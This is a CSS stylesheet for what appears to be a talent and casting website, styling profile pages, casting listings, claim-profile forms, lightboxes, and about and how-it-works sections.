.gen_info .col-md-8, .gen_info .col-md-4, .gen_info .col-md-3{margin-bottom:20px; color:#8a8a8a;}
h5.subtitle, .feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside h2.widgettitle{font-size:12px; text-transform:uppercase; color:#222222; margin-bottom:8px; margin-top:8px; letter-spacing:2px; text-align:center; font-weight:600;}
.well h2.widgettitle, .well h5.subtitle{font-size:12px; text-transform:uppercase; color:#222222; margin-bottom:8px; margin-top:8px; letter-spacing:2px; text-align:center; font-weight:600;}
.left_bar{background:#fcfcfc; border:1px solid #dadada; border-radius:3px; padding:10px; margin-top:-360px;}
.profile_cover{margin-top:148px;}
.profile_bann .social-list{width:auto; border-top:0px solid rgba(0,0,0,0); margin-top:12px;}
.profile_cover h1.profile-name, .profile_cover h2{color:#fff; text-transform:capitalize; font-size:36px; text-shadow:0 0px 0 rgba(0,0,0,0.8); font-weight:600; margin-bottom:18px;}
.black_row{background:rgba(0,0,0,.8); padding:32px 0; margin-top:13px}
.profile_cover .profile-created-on, .profile_cover .profile-location, .profile_cover .profile-position{color:#fff; font-size:15px; float:left; margin-right:25px;}
.profile_cover i{font-size:21px; width:auto;}
.left_bar .thumbnail{border:0px solid rgba(0,0,0,0); padding:0; border-radius:0;}
.lightboxview{left:0 !important;  position:fixed !important;  top:0 !important; z-index:10 !important; z-index:1001 !important}
#left{left:0 !important; position:fixed !important; top:0 !important; z-index:1002 !important}
#right{right:0 !important; position:fixed !important; top:0 !important; z-index:1002 !important}
#right + .close{position:fixed !important; top:0 !important; right:0 !important; z-index:1003 !important}
.close, .close.shadow{box-shadow:0 0 0 rgba(0,0,0,0) !important; background:#FC2626; border-radius:0 !important; height:45px !important; width:45px !important; text-align:center; line-height:42px !important; color:#fff !important; opacity:1 !important; padding:0 !important}
#left .leftarrow, #right .rightarrow{color:#fff; font-size:48px;}
.profile-created-on i, .profile-position i, .profile-location i{margin-right:5px;}
.left_bar .thumbnail.img-responsive{width:100%}
.form-control[readonly]{background:#fff;}
.user_login b#welcome_username{text-transform: capitalize;}
.mobile_menu_wrapper .page_content_wrapper{display:inline-block;  padding:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{display:inline-block;  padding:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar{display:inline-block; width:100%;}
.sidebar .content{display:inline-block; width:100%;}
.sidebar .content .sidebar_widget{display:inline-block; width:100%;}
.sidebar .content section#text-15.widget.widget_text ul,.sidebar .content section#text-43.widget.widget_text ul,.sidebar .content section#text-44.widget.widget_text ul,.sidebar .content section#text-45.widget.widget_text ul{display:inline-block; margin:20px 0 0 20px!important; padding:0; width:100%;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li.widget.widget_text, .mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li.Social_Profiles_Posts{margin:0;}
.not-verify{clear:both; color: rgba(255, 255, 255, 0.6) !important; display:inline-block; float:right !important; font-size:12px; margin:-3px 53px 0 0 !important;}
.not-verified-popup{margin-top:30px;}
.alert.alert-warning.not-verified-popup > h2{font-size:22px; color:rgb(164,109,85)}
.not-verified-popup .close{font-size:27px; right:-31px !important; top:-6px !important;}
.not-verified-popup .close span{color:rgb(252, 38, 38);}
.not-verified-popup .btn-default{margin-left:15px;}
.select-input{width:100%;}
.select-input .btn.dropdown-toggle{background:rgba(0, 0, 0, 0); border: 1px solid #ececec; border-radius:0; height:43px;}
.select-input .btn.dropdown-toggle .dropdown-menu{top:0 !important;}
#id_card{margin-top:5px;}
.casting-list-bx{float:left; padding:30px 15px; width:100%; border-bottom:1px solid #dadada;}
.casting-list-bx .detail .head_section{float:left; width:80%; width:calc(100% - 160px);}
.casting-list-bx .detail p.description{display:inline-block; width:100%;}
.casting-list-bx .detail p{color:#333333;  font-size: 14px;  line-height: 150%;  margin-top: 15px;}
.casting-list-bx .detail p.light{color:#333333;  font-size: 14px;  line-height: 100%;  margin-top: 9px;}
.casting-list-bx .detail i{margin-right:5px;}
.casting-list-bx .detail h2{font-size:17px; font-weight:600; margin-bottom:5px; display:inline-block;}
.casting-list-bx .detail h2 a{color:#333; text-transform:capitalize;}
.casting-list-bx:hover .detail h2 a{color:#FC2626}
.casting-list-bx:hover{background:#f8f8f8;}
.casting-list-bx .right{float:right; width:20%; width:calc(140px);}
.casting-list-bx .right ul{float:left; margin:0; padding:0;}
.casting-list-bx .right ul li{display: inline-block;  margin:0 0 3px;  width: 100%;}
.casting-list-bx .right ul li:first-child{margin:0;}
.casting-list-bx .right ul li a{color:#FC2626}
.casting-list-bx .right ul li a:hover{text-decoration:underline;}
.casting-list-bx ul li a{padding:6px 14px; color:#FFF; border-color:#FC2626; color:#FC2626; border:1px solid #FC2626; display:inline-block; line-height:100%; border-radius:3px}
.casting-list-bx ul li a.view{padding:6px 14px; color:#FFF; background:#FC2626; border-color:#FC2626; border:1px solid #FC2626;line-height:100%; display:inline-block}
.casting-list-bx .right ul li a:hover, .casting-list-bx .right ul li a:focus{text-decoration:none;}
.nav.nav-tabs.job-tab{padding-bottom:0;}
.nav.nav-tabs.job-tab li a{background:#efefef; border-color:#dadada; border-radius:4px 4px 0 0; color:#212121; font-size:15px; padding:10px 34px;}
.nav.nav-tabs.job-tab li.active a{background:#FC2626; color:#fff; border-color:#FC2626;}
.bottom-btn{margin:15px 0 0; padding:0;}
.job-tab.nav-tabs{border-bottom:1px solid #fc2626; display:inline-block; padding-bottom:1px !important; width:100%;}
.bottom-btn li{display:inline-block; margin-right:10px;}
.bottom-btn li a{color:#FC2626;}
.casting-list-bx .right .job_promotion, .right_active{background:#000; border-radius:6px; color:#fff; display:inline-block; font-size:14px; padding:8px 0; text-align:center; width:100%; margin:0px;}
.casting-list-bx .right .active{position:absolute;right:-34px; top:13px; transform: rotate(45deg); background:green; color:#fff; padding:2px 31px; line-height:100%; border-radius:0; min-width:120px; text-align:center;}
.casting-list-bx .right .active i{display: none;}
.casting-list-bx .right .active span{padding:0; font-size:10px; line-height:100%; position:relative; top:-3px;}
.casting-list-bx{position:relative; overflow:hidden}
.casting-list-bx .right .job_promotion span, .right_active{display: inline-block; font-size:14px; font-weight: 300; letter-spacing:0px; padding-left:10px;}
.casting-list-bx .right .active.hold, .right_active.hold{background:#ee534f;}
.casting-list-bx .right .active.complete, .right_active.complete{background:#065381; color:#fff}
.casting-list-bx .right .active i, .right_active i{font-size: 13px;}
.casting-list-bx .right .active i.fa-circle, .right_active i.fa-circle{background:#fff; border-radius:100%; color:rgba(0, 0, 0, 0); font-size:1px; height:10px; left:-10px; line-height:100%; margin:0; position:relative; top:-9px; width:10px;}
.casting-list-bx .right .job_promotion i.fa.fa-circle{position:relative;}
.casting-list-bx .right .job_promotion  i.fa-circle:after, .right_active i.fa-circle:after{content:""; height:10px; width:10px; position:absolute; border:2px solid #fff; border-radius:100%; -webkit-animation:active_spin 2s linear infinite; animation:active_spin 2s linear infinite; top:13%; left:10%;  border-radius:100px;}
.visible-xs.follow_contact{float:left;  width: calc(100% - 150px); padding-left:0px;}
.visible-xs.follow_contact > ul{margin:15px 0 5px; padding:0 0 2px 3px; text-align:center; display:inline-block; width:100%;}
.visible-xs.follow_contact > ul li{display:inline-block;}
.left_bar .thumbnail.img-responsive{margin:0;}
.visible-xs.follow_contact > .btn-social{display:inline-block; margin:10px 0; width:100%}
.well aside{display:inline-block; width:100%;}
.sidebar_filter.featured_jobs_widget .text_area{max-width:calc(100% - 80px); float:right;}
.sidebar_filter.featured_jobs_widget .text_area .light{font-size:12px;}
.well .widget.widget_text{list-style-type: none;margin-top: 30px !important;clear: both;}
.well > li{display:inline-block; width:100%;}
.well > li.widget.widget_text{margin-top:0 !important;}
.guest-post-form{padding:40px 40px 60px;border:1px solid #ddd;box-shadow:rgba(149,157,165,.2) 0 8px 24px;border-radius:15px;margin:30px auto;justify-items:center;max-width:950px}
.guest-post-form form{width:100%}
.guest-post-form h1{margin:10px 0 10px;font-size:26px;font-weight:600}
.guest-post-form h2{font-size:20px}
.guest-post-form form .card h3{margin:30px 0 15px;font-size:18px;font-weight:500;padding:0 7px}
.guest-post-form form .card .form-group{padding:0 7px}
.guest-post-form form .card .form-group input,.guest-post-form form .card .form-group select,.guest-post-form form .card .form-group textarea{background:0 0;border:1px solid #ccc;color:#000;font-size:16px;padding:15px;border-radius:0;width:100%}
.guest-post-form form .card .form-group input,.guest-post-form form .card .form-group select{min-height:50px}
.guest-post-form form input.btn{border-radius:0;font-weight:600;background:#ee2c2e;line-height:100%;padding:15px 20px!important;border:1px solid #ee2c2e!important;width:fit-content;margin:20px 0 10px;text-transform:capitalize;font-size:16px;opacity:1;transition:.5s all ease!important}
.guest-post-form form input.btn:hover{background:0 0!important;color:#ee2c2e!important}
.guest-post-form form>.text-center{justify-self:center}
.guest-post-form form .card .form-group input::placeholder,.guest-post-form form .card .form-group textarea::placeholder{color:#000}
.blog-filler-wrapper{background:url(https://www.dazzlerr.com/wp-content/uploads/2025/09/ready-to-list-your-event.webp) center no-repeat #000000b3;color:#fff;padding:40px 15px;margin:20px 0;background-size:cover;background-blend-mode:color}
.blog-filler-wrapper h3{color:#fff;font-size:24px!important;line-height:130%;font-weight:600!important;text-align:center;margin-bottom:8px;letter-spacing:.8px}
.blog-filler-wrapper a.join-link{color:#fff;border-radius:4px!important;padding:10px 18px;font-weight:500;background:#fc2626!important;border:none;z-index:1;transition:all .3s ease;position:relative;font-size:14px!important;width:fit-content;margin:20px auto 0;display:block}
.blog-filler-wrapper p{font-size:18px!important;text-align:center;line-height:180%;padding:0!important}
@-webkit-keyframes active_spin{
0%{border:1px solid #fff}
100%{border:2px solid rgba(255,255,255,0)}
}
@keyframes active_spin{
0%{transform:scale(0,0);opacity:1}
100%{transform:scale(5,5);opacity:0}
}
.verify_now{color:#f00; font-size:15px; cursor:pointer; margin-left:10px;}
.image-crop .modal-body{max-height:400px;}
.image-crop .modal-body img{max-height:100%;}
.profile_pic > img{width:100%}
.banner-mob-btn{display:none}
.btn-default:hover{background:#fc2626 !important; color:#fff !important;}
.modal-title{font-size:23px; line-height:44px; margin:0; text-transform:uppercase;}
.lightbox .alert{margin:0 10px;}
.profile-header{float:left; width:100%; padding-bottom:10px;}
.status-type .right_active.complete{font-size: 14px;  padding: 4px;}
.address-lg .prompt{min-height:150px; text-align:center;}
.address-lg .prompt .fa.fa-map-marker{float:none; margin:0;}
.address_row{margin:0 -8px;}
.address_row .col-md-8, .address_row .col-md-4{padding:0 8px;}
.profile-header h1{display: inline-block; margin: 0; width: calc(100% - 105px);}
.media-heading > div{border-radius:24px; color:#fff; display:inline-block; font-size:13px; margin-bottom:0; margin-left:10px; padding:3px 13px;}
.media-heading > div.hire{background:green;}
.media-heading > div.reject{background:red;}
.media.reply-msg .casting-list-bx ul li a{background:#fff; color:#FC2626}
.media.reply-msg .casting-list-bx ul li a:focus{text-decoration:none;}
.media.reply-msg .casting-list-bx ul li a.add{color:#fff !important; background:#FC2626 !important}
select#role_id{text-transform: capitalize;}
.profile-header .form-group.page_head_bar a.back, .back_page, .profile-header .back_page{border:2px solid #dadada; padding:7px 20px; border-radius:20px; font-size:16px; color:#333; line-height:100%; margin-bottom:20px; display:inline-block; transition:all 0.6s;}
.back_page:hover, .back_page:focus{color:#fff; background:rgb(252,38,38); border-color:rgb(252,38,38); text-decoration:none}
.profile-name.inline{display:inline-block}
.profile-header .back_page{float:right; margin:0}
.signinpanel a.btn.btn-default{color: #fff;  margin-left: 15px;}
#talent.row .col-md-3{padding:0 15px; min-height:auto; margin-bottom:20px;}
#talent.row .col-md-12{padding:0 5px;}
#talent.row ins.adsbygoogle{margin-bottom:20px !important;}
#feature.row, #toprated.row, #newregistered.row{margin-right:-5px; margin-left:-5px;}
#feature .col-md-3, #toprated .col-md-3, #newregistered .col-md-3 {padding: 0 5px;max-height: 550px;margin-bottom: 20px;}
.user_profile .thumbnail .caption .detail_data{min-height: 14px; text-transform: capitalize; font-size:14px;}
.user_profile .thumbnail .caption p.detail_data{height:20px; overflow:hidden; text-overflow:ellipsis; white-space:pre;color: #000;}
.user_profile .hov_cont{display:none;}
.user_profile .box_effect{position:relative;overflow: hidden;}
.user_profile .box_effect .hov_cont{position:absolute;bottom:-50px;text-align:center;left:0;right:0;margin:auto;background:#ee2c2e;display:flex;justify-content:center;padding:10px;gap:0 20px;opacity:0;visibility:visible;transition:.4s all ease}
.user_profile .box_effect:hover .hov_cont{bottom:0;opacity:1;visibility:visible}
.user_profile .box_effect .hov_cont a{color:#fff; margin:0 10px;}
.user_profile .box_effect .hov_cont a.social.block{display:block; margin-top:10px;}
.user_profile .box_effect .hov_cont a.social.add{color:rgba(255,255,255,0.8);}
.user_profile .box_effect .hov_cont a:focus{text-decoration:none;}
.form-group + .error{margin-top:-13px;}
/*-----Follower Page css start here -------*/
.follow_box, .like_box{border:1px solid #dadada; padding:10px 10px 20px; border-radius:4px; margin:0 0 30px 0; transition:all 0.4s;}
.follow_box:hover, .like_box:hover{box-shadow:0 0 10px rgba(0,0,0,0.4)}
.follow_box h2, .like_box h2{font-size:15px; font-weight:600;}
.follow_box h2 a, .like_box h2 a{color:#fc2626; display:inline-block; max-width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.follow_box a.btn_follow{margin-top:8px; border:1px solid #FC2626; color:#FC2626; padding:0px 25px; display:inline-block; border-radius:2px;}
.like_box a.btn_follow{margin-top:5px; border:1px solid #FC2626; color:#FC2626; padding:0px 15px; display:inline-block; border-radius:2px;}
.follow_box a.btn_follow:focus, .like_box a.btn_follow:focus{text-decoration:none}
.follow_box a.btn_follow.add, .like_box a.btn_follow.add{color:#fff; background:#FC2626}
.talent_directory{margin:0 -5px;}
.talent_directory li{padding:0 5px; float:left; width:33%; display:inline-block;}
.talent_directory li a{border:1px solid #dadada; color:#333; display:block; margin-bottom:10px; overflow:hidden; padding:5px 10px 7px; position:relative; text-overflow:ellipsis; transition:all 0.2s; white-space:pre; width:100%;}
.talent_directory li a:hover{border-color:#fc2626; color:#FC2626;}
.talent_directory li a:after{content:""; height:2px; position:absolute; background:#dadada; width:100%; left:0; bottom:0;}
.talent_directory li a:before{content:""; left:50%; height:2px; position:absolute; background:#fc2626; width:0%; bottom:0; transition:all 0.1s;}
.talent_directory li a:hover:before{width:100%; left:0; z-index:10}
.follow_box a.btn_follow i, .like_box a.btn_follow i{margin-right:3px;}
.follow_box p, .like_box p{line-height:120%}
.follow_box img{max-width:100px;}
.tags-data{margin:8px 0 0; padding:0;}
.tags-data li{display:inline-block; margin:2px 3px 5px 0;}
.tags-data li a{padding:4px 8px; border-radius:2px; border:1px dashed #FC2626; background:#fff; color:#FC2626;}
.tags-data li a:before{content:"#";}
.casting.regsiter_audition{margin: 0;}
.casting.regsiter_audition label{margin-bottom: 15px;}
.custom_page .wpcf7-form{margin:0 -15px;}
.custom_page .wpcf7-form input[type="submit"]{margin-left:15px;}
.side_bar_contact{margin:0;}
.side_bar_contact li{padding:0; margin:0; display:inline-block;}
#profilepic.thumbnail.img-responsive{width:100%;}
#aboutyou a{color:#fc2626;}
.min_container{min-height:550px;}
.crop .modal-dialog.modal-lg{max-height:calc(100vh - 56px); overflow:hidden;}
.modal.fade.crop .modal-body{max-height:calc(100vh - 216px); padding:15px;  position:relative}
.modal.crop:before{background:rgba(0, 0, 0, 0.8); content:""; height:100vh; left:0; position:fixed; top:0; width:100vw; z-index:-1}
.modal.fade.crop .modal-body img{max-height:100%; max-width:100%;}
/*-----Claim profile css starts here -------*/
.profile_claim{background:#fcfcfc; padding:25px 45px; text-align:center; border:1px dashed #dadada; border-radius:8px; margin:30px 0;}
.profile_claim h1{margin-bottom:15px;}
.claim_profile_form{margin-top:25px;}
#page_content_wrapper ol.order-list{margin-left:15px;}
.order-list li{padding-left:10px; font-size:15px; color:#212121;}
.main-title{color:#f00;}
.terms h2{font-size:18px; margin-top:20px; font-weight:600; margin-bottom:4px;}
.modal.terms_box .terms ul{margin:0 ; padding-left:20px; padding-top:0.5em; }
.terms ul li{display:block; line-height:180%; color:#212121; font-size:16px; margin-bottom:15px;}
.find_profile p, .profile_claim p{font-size:16px; font-weight:300;}
.claim_profile_form input{height:48px; box-shadow:0 0 0 rgba(0,0,0,0); max-width:calc(100% - 130px);  float:left; width:100%; border-radius: 4px; border:1px solid #dadada;}
.claim_profile_form{margin:20px auto 0; max-width:800px; display:inline-block; width:100%}
.claim_profile_form button{width:120px; border-radius:4px;}
.claim_profile_form button{background:#EF595A; border:0 none; border-radius:4px; color:#fff; height:48px; margin-left:10px; width:120px}
.find_profile{padding:40px 10px; text-align:center; border-top:1px solid #dadada; margin-top:20px; clear:both;}
.find_profile h2{font-size:24px; color:#FC2626; font-weight:600; text-transform:capitalize}
.find_profile p{margin:10px 0;}
.find_profile  a{margin-top:10px !important;}
.claim_page a{color:#FC2626;}
.gray{color:#999;}
.box_full .user_img{float:left; margin-right:15px;}
.box_full h4{font-size:19px; font-weight:600; transition:all 0.6s;}
.profile_box{border-top: 1px solid #dadada;  display: block;  float: left;  margin: 10px 0;  padding-top: 20px;  width: 100%;}
.box_full {display: inline-block;  margin-bottom: 20px;  width: 100%;}
.profile_box .btn_alert{border: 1px solid #fc2626; border-radius: 3px; color: #fc2626; display: inline-block; margin-top: 9px; padding: 5px 18px; transition:all 0.6s;}
.profile_box .btn_success{border: 1px solid #099e44; border-radius: 3px; color: #099e44; display: inline-block; margin-top: 9px; padding: 5px 18px; transition:all 0.6s;}
.box_full:hover a.btn_alert{background:#fc2626; color:#fff;}
.box_full:hover a.btn_success{background:#099e44; color:#fff;}
.box_full:hover h4{color:#fc2626;}
.box_full.claim_page_box{border:1px solid #dadada; border-radius:4px; padding:10px;}
.box_full.claim_page_box h4 a{color:#FC2626;}
.box_full.claim_page_box p{color:#333; padding:0 !important;}
.sidebar.contact_bar .media-object{width: 100%;}
#wpcf7-f1052-p1047-o1{margin-top:0;}
#wpcf7-f1052-p1047-o1 input.form-control{font-weight: 300;}
#wpcf7-f1052-p1047-o1 input[type="file"].form-control{padding:0;}
.modal.claim .modal-footer{text-align:left;}
.modal.claim h4.modal-title{font-size:23px; color:#333; font-weight:500; text-transform:none;}
.modal.claim .modal-footer h3{font-size: 19px; margin: 15px 0;}
.modal.claim  .box_full h4 a{color:#FC2626 !important;}
.modal.claim .modal-body{padding:0 15px;}
.modal.claim .modal-footer li{display: inline-block; font-size: 15px; font-weight: 400;  padding-left: 0;  width: 100%;}
.modal.claim .modal-footer li i{color:#099e44; margin-right:10px;}
.modal.claim .box_full{border:1px dashed #cccccc; border-radius: 8px;  display: inline-block;  margin:0 0 20px;  padding: 10px;  text-align: left; width:100%;}
.modal.claim .modal-header, #claim .modal-footer{border:0 solid;}
.how-it-works.terms ol.order-list{padding-left: 15px;}
.modal.claim .box_full .btn-block{margin-top:15px;}
#videos .lightbox_video .box_size{float:left; position:relative; padding:0 15px; width:33.3333%;}
#videos .lightbox_video{margin:0 -15px;}
#videos .lightbox_video .box_size a{padding:0; position:relative; overflow:hidden;}
#videos .lightbox_video .box_size a:after{content:""; font-family:FontAwesome; height:40px; left:50%; top:50%; transform: translate(-50%, -50%); width: 40px;}
#videos .lightbox_video .box_size a:hover:after{background:rgba(0,0,0,0.3);}
.add_new_video{color:#fc2626;display:inline-block; margin: 0 0 13px;}
.document_form tr td:first-child span{position: relative;  top:-9px;}
.view_btn.success{background:#6EA435; color:#fff; border-color:#6EA435;}
.views_meta{float:right;  position: relative;  text-align: right;  top: 35px;  width: 50%;}
.single-post .views_meta{top:0; width:100%;}
.single-post .views_meta:after{content:""; display:inline-block; clear:both; width:100%}
#videos .lightbox_video .box_size a img{float:left}
.verify_now_popup .modal-header .modal-title{text-transform:capitalize}
.verify_type{display: inline-block; margin: 0 -10px; max-width: calc(100% + 20px); padding: 15px; width: 110%;}
.verify_type li{display:inline-block; margin: 5px 0; max-width: 50%; padding: 0 10px; text-align: center; width: 50%; float:left;}
.verify_type > li a{background:#f8f8f8; border:1px dashed #6c6c6c; border-radius:4px; color:#333; display:inline-block; margin:5px 0; padding:30px 18px; width:100%; transition:all 0.3s;}
.verify_type > li a i{border-radius:10px; font-size:30px; margin-bottom:13px;}
.verify_type > li a span{display:block; font-size:16px; font-weight:400}
.verify_type > li a:hover{color:#FC2626; border-color:#FC2626; background:#fff; border-radius:8px;}
#generalform.form-horizontal .control-label{text-align:left; width:100%;}
.tab-content .form-group .radio{margin-right:15px; padding-left:0}
#language_div .fs-wrap{padding:0; width:100%}
.email_is_verified{color:green; font-size:13px;}
.email_is_verified:after{content:""; font-size:14px; color:green; font-family:FontAwesome; margin-left:6px;}
.email_is_not_verified{color:#df2626; font-size:13px;}
.Published{display:inline-block; position:relative; margin-top:0px; top:-5px; text-align:right; margin-left:15px; }
.Published input{display:none;}
.Published input + label{padding-right:70px; margin:0; position:relative; cursor:pointer;}
.Published input + label:before{border-radius:18px; content:"Off"; right:0; padding:0 10px 2px; position:absolute; width:60px; text-align:right; background:#dadada; color:#333; transition:all 0.5s;}
.Published input:checked + label:before{content:"On";  text-align:left; color:#fff; background:green;}
.Published input + label:after{height:17px; width:17px; transition:all 0.5s; background:#fff; position:absolute; right:38px; top:5px; border-radius:15px; content:"";}
.project_detail{clear: both; display: inline-block; margin: 15px 0; padding-bottom: 25px; padding-left: 0; position: relative; width: 100%;}
.project_detail:after{background: rgb(218, 218, 218); bottom:0; content: "";  height: 1px;  left: 40%;  position: absolute;  width:20%;}
.project_detail > h2, .interested-skill h2{border-left: 4px solid #f00; display: inline-block; font-size: 17px; font-weight: 600; margin-bottom: 15px; max-width:100%; padding-bottom:0; padding-left:5px;}
.edit_field{float:right;}
.edit_field a{color:#FC2626; margin-left:10px;}
.project_detail > h3{font-size:14px; font-weight:600; text-transform:uppercase;}
.project_detail > p{margin:0;}
.Published input:checked + label:after{right:4px;}
.total_view{background: #fc2626;  border-radius: 7px; color: #fff;  float: left;  font-size: 13px;  padding:5px 8px;  text-align: center;  width: 150px;}
.total_view b{font-size: 17px;}
.event_image .wpb_single_image{margin-bottom: 5px;}
.event_image .event_heading{text-align:center; font-size:15px; font-weight:600;}
.event_image .event_sub_heading{text-align:center; margin:0; font-size:13px; margin:0; line-height:100%;}
.sponsered_by .wpb_single_image{margin-bottom: 5px;}
.modal.verify_now_popup.terms_box h1{margin:0; font-size:26px; text-align:left; line-height:150%; color:#FC2626} 
/*-----about css starts here -------*/
.page-template-faq h1, .about-us h1, .contact_elite h1{font-size:34px; text-align:center; margin-bottom:20px; text-align:center; margin-top:50px;}
.page-template-faq h1{margin-bottom:20px;}
.about-us p {color: #212121;font-family: "Open Sans",sans-serif;font-size: 15px;text-align: justify;}
.about-us .categories {float: left;width: 100%;margin: 20px 0 30px;}
.about-us .categories ul {list-style-type: none;padding-left: 0px;padding:0; text-align:center;}
.about-us .categories ul li{background:#f3f3f3; float:none; display:inline-block; margin: 15px 15px; padding: 13px;width: calc(100% / 5 - 33px);border:1px solid #e9e9e9;text-align:center;}
.about-us .categories ul li span{background:rgba(0, 0, 0, 0) url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552027940/Dazzlerr/about-categories.png") no-repeat scroll 0 0; display:inline-block; font-size:0; height:64px; width:64px;}
.visible-xs.follow_contact > ul li{color:#999; display:inline-block; float:left; font-size:13px; line-height:100%; margin:0; width:33%}
.visible-xs.follow_contact > ul li span{font-weight:600; color:#333; margin:0 !important; font-size:19px;}
.we_serve_section h2.about_heading{margin-bottom:10px; font-weight:700; font-size:28px;}
.we_serve_section ul.find_talent{margin:0px;}
.we_serve_section ul.find_talent li{margin:5px; display:inline-block; width:calc(20% - 10px); float:left; text-align:center; position:relative; background:#000;}
.we_serve_section ul.find_talent li img{opacity:0.7;}
.about-us .categories ul li span.cat-anchor{background-position:0 0}
.about-us .categories ul li span.cat-model{background-position:-64px 0}
.about-us .categories ul li span.cat-dancer{background-position:-130px 0}
.about-us .categories ul li span.cat-photographer{background-position:-192px 0}
.about-us .categories ul li span.cat-makeupartist{background-position:-258px 0}
.about-us .categories ul li span.cat-stylist{background-position:-322px 0}
.about-us .categories ul li span.cat-hair{background-position:-386px 0}
.about-us .categories ul li span.cat-actor{background-position:-450px 0}
.about-us .categories ul li span.cat-fas-designer{background-position:-514px 0}
.about-us .categories ul li span.cat-fas-chore{background-position:-578px 0}
.about-us .categories ul li b{display:block; margin-top:20px; font-size:15px;  font-family: Lato;}
.about-us h2{margin:15px 0 0; font-size:18px; font-weight:bold; color:#fc2626;}
aside.widget.My_Profile .post_circle_thumb{margin-right: 8px;}
aside.widget.My_Profile .post_attribute{font-family:lato; font-style:normal;}
aside.widget.My_Profile h2.widget-title{color: #333;font-size: 16px; margin-bottom: 8px; margin-top: 0;  text-transform: uppercase;}
aside.widget.My_Profile li strong{text-transform:capitalize;}
.talent_section, .casting_section, .mission_section{padding:50px 0;}
.talent_section .about_heading, .casting_section .about_heading, .mission_section .about_heading{font-weight:600; padding-bottom:20px; margin-bottom:20px; position:relative;}
.talent_section .about_heading:after, .casting_section .about_heading:after, .mission_section .about_heading:after{content:""; height:3px; width:90px; position:absolute; bottom:0; background:#fc2626; left:0;}
.talent_section .wpb_single_image, .casting_section .wpb_single_image,  .mission_section .wpb_single_image{text-align:center !important;}
.about_download{margin-bottom:50px; overflow:hidden;}
.about_download img{margin-bottom:-180px;}
.about_download .vc_column-inner{padding:0 !important;}
.about_download .vc_row.wpb_row.vc_inner{display:flex;}
.about_download .vc_row.wpb_row.vc_inner .vc_col-sm-6{align-items:center; display:flex;}
.about_download h2{color:#fff; margin-bottom:20px; font-weight:600;}
.about_download p{color:#fff; margin-bottom:10px; display:block;}
.about_download p a{color:#fff; text-decoration:underline;}
ins.adsbygoogle{margin: 0 !important; max-width:100% !important;}
ins.adsbygoogle ins, ins.adsbygoogle ins iframe{ max-width:100% !important;  display:inline-block !important}
/*-----about css ends here -------*/
/*-----how-it-works css starts here -------*/
.how-it-works .faq-content-page>.faq-box h3,.how-it-works .faq-content-page>.faq-box h4{font-size:18px;margin:10px 0 10px;font-weight:600;line-height:120%}
.how-it-works .faq-content-page>h2,.how-it-works .faq-content-page>h3{font-size:26px;font-weight:600;line-height:120%;margin:0}
.how-it-works h1{font-size: 30px;text-align: center;margin-bottom: 20px;text-align: center;font-weight: 600; margin-top:50px;}
.how-it-works p, .talent-block-left,.steps-block p  {color: #212121;font-family: "Open Sans",sans-serif;font-size: 15px;text-align: justify;}
.how-it-works p{margin-bottom: 10px;}
.how-it-works .talent-block{margin-top:25px;display:inline-block;}
.how-it-works .talent-block-left{width:60%;float:left;}
.how-it-works .talent-block-right{width:40%;float:right;text-align:center;}
.talent-block-left h2{font-size:26px;margin-bottom:25px;font-family:"Raleway",sans-serif; color:#fc2626;}
.steps-block {margin: 40px 0;text-align: center;}
.steps-block h3{font-size:26px;font-family:"Raleway",sans-serif; color:#fc2626;}
.how-it-works a, .talent-block a {color: #fc2626;}
.how-it-works a:hover, .talent-block a:hover{color: #fc2626;}
.steps-block .text-center{text-align:center;}
.steps-block .steps{padding-top:30px;}
.steps-block .steps p{text-align:center;}
.sort_list_box{display:none;}
/*-----how-it-works css ends here -------*/
.claim_page #profiles_cont .col-md-4 .user_img{max-width:100px}
.follower_box .follow-user>li:nth-child(3n+4){clear:both}
.mb30{margin-bottom:30px}
.document_container,.video_container{display:none}
.document_container.have_data,.video_container.have_data{display:block}
.sl-wrapper.simple-lightbox{height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:101}
.sl-overlay{height:100%;left:0;position:fixed;z-index:100;background:rgba(0,0,0,.9);width:100%;top:0}
.sl-wrapper.simple-lightbox .sl-close{background:#fc2626;border:0 solid transparent;z-index:111;color:#fff;font-size:25px;position:fixed;right:0;width:40px;height:40px;padding:0;line-height:100%}
.sl-wrapper.simple-lightbox .sl-counter{color:#fff}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next,.sl-wrapper.simple-lightbox .sl-navigation .sl-prev{background:#fc2626;border:0 solid transparent;color:#fff;font-size:0px;height:34px;left:0;line-height:26px;margin-top:-17px;padding:0;position:absolute;z-index:110;text-indent:0;top:50%;width:34px;display:inline-block}
.sl-wrapper.simple-lightbox .sl-navigation .sl-prev:before{content:"‹";font-size:34px}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next:before{content:"›";font-size:34px}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next{right:0;left:auto}
.sl-wrapper.simple-lightbox .sl-image{display:table-cell;height:100vh;text-align:center;vertical-align:middle;width:100vw}
.mob_filter{width:100%;margin-top:15px;background:#dadada;color:#333;font-size:16px;text-align:center;display:inline-block;width:100%;padding:5px 0;display:none}
.team_section{border:1px solid #dadada;border-radius:6px;padding:7px;text-align:center}
.team_section .image_view{position:relative}
.team_section .image_view .hov{position:absolute;transition:all .6s;left:0;top:0;opacity:0}
.team_section:hover .image_view .hov{opacity:1}
.team_section .team_text{padding:18px 0;position:relative}
.team_section .team_text h2{font-size:24px;font-weight:700}
.team_section .team_text p{color:#666;padding:0!important;margin:0}
.team_heading{text-align:center}
.similar_talent{padding-top:25px}
#team .form-group{display:inline-block;width:100%}
.add_member,.add_member:focus,.add_member:hover{color:#fc2626;text-decoration:none}
.add_member.popup_cross{font-size:0;float:right;background:#fc2626;color:#fff;width:35px;text-align:center;height:35px}
.add_member.popup_cross:after{content:"X";font-size:15px;text-decoration:none;line-height:35px}
.add_team{display:none}
.add_team.show_form{display:block;background:#fcfcfc;border:1px dashed #dadada;margin:20px 0;padding:35px 15px 0}
#team .box_full{border:1px solid #dadada;position:relative;margin:10px 0 0;padding:8px;position:relative}
#team .box_full h4 a{color:#333}
